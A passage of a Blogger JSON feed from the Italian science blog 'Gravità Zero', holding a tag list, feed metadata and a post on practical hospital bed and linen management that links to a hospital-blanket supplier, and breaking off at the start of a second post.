cook"},{"term":"time"},{"term":"timespace"},{"term":"timo"},{"term":"tipologia feci"},{"term":"tiscali mail"},{"term":"titanosauro"},{"term":"tokio"},{"term":"tom lehrer"},{"term":"tonelli"},{"term":"top video"},{"term":"top-ix"},{"term":"toptata"},{"term":"torino plus"},{"term":"torino pride"},{"term":"torino+"},{"term":"tormentoni estivi"},{"term":"toy story"},{"term":"tracce"},{"term":"transessualismo"},{"term":"trappola magnaetica"},{"term":"trasferimenti tecnologici"},{"term":"trasporti"},{"term":"travestitismo"},{"term":"trekking scientifico"},{"term":"trends"},{"term":"treni"},{"term":"treviglio"},{"term":"tribe"},{"term":"triennale"},{"term":"trojan"},{"term":"tronco encefalico"},{"term":"troppi"},{"term":"trucchi"},{"term":"trucco"},{"term":"truecall"},{"term":"truffa"},{"term":"truffe telefoniche"},{"term":"tsunami"},{"term":"ttip"},{"term":"tu non tacere"},{"term":"tullio del mauro"},{"term":"tumore al seno"},{"term":"tunes"},{"term":"turin"},{"term":"turismo"},{"term":"turismo spaziale"},{"term":"turismo udine"},{"term":"tutela dell'ambiente"},{"term":"tutti in festa con pi greco"},{"term":"tuttoscienze"},{"term":"tyre"},{"term":"uber"},{"term":"ucraina"},{"term":"ufficio"},{"term":"ufo"},{"term":"uiza"},{"term":"umanesimo e scienza"},{"term":"umberto scotti di uccio"},{"term":"umidificatori"},{"term":"umidità di risalita"},{"term":"umidità nei terrazzi"},{"term":"una mente in frammenti"},{"term":"unical"},{"term":"unicef"},{"term":"unione industriale di torino"},{"term":"uniroma"},{"term":"universita di foggia"},{"term":"university"},{"term":"università di Napoli"},{"term":"università di Verona"},{"term":"università di bologna"},{"term":"università di bolzano"},{"term":"università di firenze"},{"term":"università di hanoi"},{"term":"università di padova"},{"term":"università di washington"},{"term":"università popolare"},{"term":"università popolari"},{"term":"università statale di milano"},{"term":"univesità di trento"},{"term":"unsic"},{"term":"uova di gattuccio"},{"term":"uranio"},{"term":"usseglio"},{"term":"vaccini anti-cancro"},{"term":"vaccino"},{"term":"valentina cauda"},{"term":"valentina fossati"},{"term":"valentina pizzichetti"},{"term":"valentino berretti"},{"term":"valeria lussiana"},{"term":"valerio rossi Albertini"},{"term":"valutazione DSA"},{"term":"van damme"},{"term":"vassalo"},{"term":"vaxxed"},{"term":"vedere la scienza"},{"term":"vega"},{"term":"vegan"},{"term":"vela"},{"term":"vendita"},{"term":"veronesi"},{"term":"vertebra"},{"term":"vespa mandarinia"},{"term":"veterinario"},{"term":"viaggi fai da te"},{"term":"viaggi studio"},{"term":"viaggio nel calcolo infinitesimale"},{"term":"video gioco"},{"term":"video uvetta ballerina"},{"term":"videogioco"},{"term":"videoregistratore"},{"term":"viewconference"},{"term":"vincenzo balzani"},{"term":"vincenzo villani"},{"term":"vini"},{"term":"vino"},{"term":"vintage"},{"term":"violenza donne"},{"term":"violenza sessuale"},{"term":"vipera comune"},{"term":"vipera di Orsini"},{"term":"viral"},{"term":"virali claudio pasqua"},{"term":"virgin group"},{"term":"virgin records"},{"term":"virginie simonet"},{"term":"virtual archeologia"},{"term":"virus microbi e vaccini"},{"term":"visione"},{"term":"vista"},{"term":"visual design"},{"term":"visualizzazioni statistiche"},{"term":"vitale bovarone"},{"term":"vitamine"},{"term":"vittorio marchi"},{"term":"vittorio marchia"},{"term":"vittorio marchis"},{"term":"vivere a spese degli altri"},{"term":"vivere a spreco zero"},{"term":"vivisezione"},{"term":"vocabolario fisico tecnico"},{"term":"voglio la luna"},{"term":"volo"},{"term":"voyager 1"},{"term":"vuoto"},{"term":"vèronique schwab"},{"term":"walter bonatti"},{"term":"wannacry"},{"term":"washington post"},{"term":"washingtonia"},{"term":"water"},{"term":"web 3D"},{"term":"web reputation"},{"term":"web science festival"},{"term":"web tv"},{"term":"web tv scientifica"},{"term":"web-tv"},{"term":"webmeeting"},{"term":"webradio"},{"term":"websolutions"},{"term":"webupdate"},{"term":"whirlpool.it"},{"term":"wikileaks"},{"term":"will storr"},{"term":"win"},{"term":"wolfram"},{"term":"woodstock"},{"term":"wordpress"},{"term":"world economic forum"},{"term":"world water day"},{"term":"world wide rome"},{"term":"world wide telescope"},{"term":"wrapping"},{"term":"wsw"},{"term":"x_science"},{"term":"xbox"},{"term":"xerox"},{"term":"xova"},{"term":"xxv"},{"term":"xylella"},{"term":"yahoo"},{"term":"yemen"},{"term":"ylenia pancione"},{"term":"yorker university"},{"term":"yosemite"},{"term":"yuri castelfranchi"},{"term":"yuri tiberto"},{"term":"zalando"},{"term":"zanaichelli"},{"term":"zecche"},{"term":"zeitgeist"},{"term":"zero gravity"},{"term":"zika"},{"term":"zimmermann"},{"term":"zingarella"},{"term":"zodiaco"},{"term":"zolle"},{"term":"zoo3d"},{"term":"zoom"},{"term":"zoom torino"},{"term":"Ångström"},{"term":"دالإيطالية"}],"title":{"type":"text","$t":"Gravità Zero "},"subtitle":{"type":"html","$t":"Comunicazione scientifica, innovazione, tecnologia, economia, impresa, medicina, bufale, startup "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7286"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4461958722261056296"},"published":{"$t":"2026-01-29T19:06:00.004+01:00"},"updated":{"$t":"2026-01-29T19:07:00.331+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"}],"title":{"type":"text","$t":" La gestione del letto in ospedale e nelle strutture assistenziali: aspetti pratici spesso sottovalutati"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExY4JoPxYFETtgDd2t6gYpsyNTNL7Qqbz3cigVyYrcSjsFIwUnNHw9xSMAga9Q_w3ZpPTJVqOprCa0TPlFbW0-ciHTjLx4MwJgdXXc9uzGzs-pI6FgwT11Msc6TcpPbM0CBYUaRPm4bPrqcKTFyDwN9yvB7rZN0tpYIwBWxH77zBWmi13ELTBmaCMsL8\/s1920\/martha-dominguez-de-gouveia-ShJUYkshceY-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExY4JoPxYFETtgDd2t6gYpsyNTNL7Qqbz3cigVyYrcSjsFIwUnNHw9xSMAga9Q_w3ZpPTJVqOprCa0TPlFbW0-ciHTjLx4MwJgdXXc9uzGzs-pI6FgwT11Msc6TcpPbM0CBYUaRPm4bPrqcKTFyDwN9yvB7rZN0tpYIwBWxH77zBWmi13ELTBmaCMsL8\/s16000\/martha-dominguez-de-gouveia-ShJUYkshceY-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa gestione del letto in ospedale e nelle strutture assistenziali è un'operazione quotidiana che, pur apparendo routinaria, riveste un'importanza fondamentale per la salute, il comfort e la dignità del paziente. Spesso sottovalutati, gli aspetti pratici legati alla cura del giaciglio incidono direttamente sulla prevenzione di complicanze gravi come le piaghe da decubito e le infezioni, oltre a influenzare significativamente l'efficienza del personale sanitario e la qualità percepita dell'assistenza. Nel 2025, in un contesto di crescente attenzione al benessere del degente, un approccio meticoloso alla gestione del letto è un imperativo.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EUn ambiente letto pulito, asciutto, confortevole e ben organizzato è la prima linea di difesa contro la proliferazione di agenti patogeni e un fattore chiave per favorire il riposo e la guarigione. Ogni elemento, dal materasso alla biancheria, deve essere selezionato e gestito con cura per rispondere a rigorosi standard igienico-sanitari. Per il personale sanitario e i caregiver che cercano di ottimizzare queste pratiche, la scelta di soluzioni tessili appropriate è cruciale per la freschezza e la protezione del giaciglio. Ad esempio, per garantire elevati standard di igiene e comfort, si possono considerare le\u0026nbsp;\u003Ca href=\"https:\/\/www.hipsistemaletto.it\/13-biancheria-tecnica-da-letto-e-termocoperte\"\u003E\u003Cspan class=\"s1\" style=\"color: #0003ff;\"\u003Ecoperte ospedaliere professionali HIP\u003C\/span\u003E\u003C\/a\u003E, prodotti essenziali che contribuiscono a una gestione del letto efficace e sicura.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E1. Il Letto: Centro Operativo del Reparto\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIl letto del paziente è il fulcro dell'assistenza e la sua gestione va ben oltre il semplice rifacimento.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ELetti regolabili elettricamente:\u003C\/b\u003E\u0026nbsp;Permettono al personale di modificare l'altezza del letto (riducendo lo sforzo fisico) e l'inclinazione di schienale e gambe, facilitando la mobilizzazione e il posizionamento del paziente per le cure, i pasti o il riposo.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EMaterassi antidecubito:\u003C\/b\u003E\u0026nbsp;L'uso di materassi a pressione alternata o in schiuma visco-elastica è indispensabile per distribuire il peso corporeo, prevenire le piaghe da decubito e migliorare la circolazione.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ESponde di sicurezza:\u003C\/b\u003E\u0026nbsp;Essenziali per prevenire cadute accidentali, devono essere sempre controllate e utilizzate secondo le necessità del paziente e i protocolli della struttura.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E2. Igiene e Protezione della Biancheria: La Prima Linea di Difesa\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa biancheria è la barriera diretta tra il paziente e il materasso, e la sua gestione è cruciale.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ECambio frequente:\u003C\/b\u003E\u0026nbsp;Lenzuola, federe e traverse devono essere cambiate regolarmente e immediatamente in caso di sporco o umidità. Una biancheria pulita e asciutta è fondamentale per la salute cutanea del paziente e per prevenire la proliferazione batterica.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ETraverse letto:\u003C\/b\u003E\u0026nbsp;Le traverse, impermeabili e assorbenti (monouso o lavabili), proteggono il materasso da liquidi e facilitano il cambio, mantenendo l'igiene e riducendo il rischio di irritazioni cutanee.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EMateriali:\u003C\/b\u003E\u0026nbsp;La biancheria deve essere in tessuti resistenti ai lavaggi industriali ad alte temperature e alla sanificazione, ma anche traspirante e ipoallergenica per il comfort del paziente.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EGestione della biancheria sporca:\u003C\/b\u003E\u0026nbsp;Rimuovere la biancheria sporca con attenzione, evitando contatti con il personale o altre superfici, e riporla in contenitori dedicati per la lavanderia.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E3. Mobilizzazione del Paziente: Prevenzione e Benessere\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa mobilizzazione regolare è un aspetto pratico spesso sottovalutato ma fondamentale per prevenire complicanze.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ECambio di posizione:\u003C\/b\u003E\u0026nbsp;Effettuare il cambio di posizione del paziente ogni 2-3 ore (o secondo indicazione medica) per alleviare la pressione sui punti a rischio e favorire la circolazione.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EAusili per il riposizionamento:\u003C\/b\u003E\u0026nbsp;Utilizzare teli di scorrimento, maniglioni o cuscini specifici per facilitare gli spostamenti, riducendo lo sforzo del personale e il rischio di lesioni per entrambi.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ESeduta al bordo del letto:\u003C\/b\u003E\u0026nbsp;Incoraggiare, se possibile, il paziente a sedersi al bordo del letto per brevi periodi, per stimolare la circolazione e la funzionalità muscolare.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E4. Igiene Ambientale e del Reparto\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EL'igiene dell'intero ambiente è complementare alla gestione del letto.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EPulizia della stanza:\u003C\/b\u003E\u0026nbsp;Pulire e disinfettare regolarmente superfici, comodini e pavimenti.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EVentilazione:\u003C\/b\u003E\u0026nbsp;Garantire un'adeguata aerazione della stanza.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ESmaltimento dei rifiuti:\u003C\/b\u003E\u0026nbsp;Gestire correttamente i rifiuti sanitari per prevenire la diffusione di infezioni.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E5. Formazione del Personale: Competenze e Consapevolezza\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EL'efficacia di queste pratiche dipende dalla formazione e dalla consapevolezza del personale.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ETecniche corrette:\u003C\/b\u003E\u0026nbsp;Il personale deve essere formato sulle tecniche di mobilizzazione, sul cambio della biancheria e sull'uso corretto degli ausili.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EIgiene delle mani:\u003C\/b\u003E\u0026nbsp;L'igiene delle mani è la misura più importante per prevenire la trasmissione delle infezioni.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EComunicazione:\u003C\/b\u003E\u0026nbsp;Mantenere una comunicazione chiara e rispettosa con il paziente e i suoi familiari.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EIn conclusione, la gestione del letto in ospedale e nelle strutture assistenziali è un insieme di aspetti pratici che, se curati con attenzione, migliorano significativamente il benessere del paziente. Dalla scelta di letti e materassi adeguati alla gestione scrupolosa della biancheria (come le coperte ospedaliere professionali), dalla mobilizzazione alla pulizia ambientale, ogni accortezza è fondamentale per garantire un ambiente di cura sicuro, confortevole e dignitoso, contribuendo a un'assistenza di qualità che non lascia nulla al caso.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4461958722261056296\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4461958722261056296","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4461958722261056296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4461958722261056296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/gestione-letto-ospedale-strutture-assistenziali.html","title":" La gestione del letto in ospedale e nelle strutture assistenziali: aspetti pratici spesso sottovalutati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExY4JoPxYFETtgDd2t6gYpsyNTNL7Qqbz3cigVyYrcSjsFIwUnNHw9xSMAga9Q_w3ZpPTJVqOprCa0TPlFbW0-ciHTjLx4MwJgdXXc9uzGzs-pI6FgwT11Msc6TcpPbM0CBYUaRPm4bPrqcKTFyDwN9yvB7rZN0tpYIwBWxH77zBWmi13ELTBmaCMsL8\/s72-c\/martha-dominguez-de-gouveia-ShJUYkshceY-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7609763031849190954"},"published":{"$t":"2026-01-28T23:49:00.003+01:00"},"updated":{"$t":"2026-01-28T23:50:31.426+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Quando l’innovazione ha bisogno di essere raccontata: il ruolo della comunicazione scientifica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s2560\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1367\" data-original-width=\"2560\" 